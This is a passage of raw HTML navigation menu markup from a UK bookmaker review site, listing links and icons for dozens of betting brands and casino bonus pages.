alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a 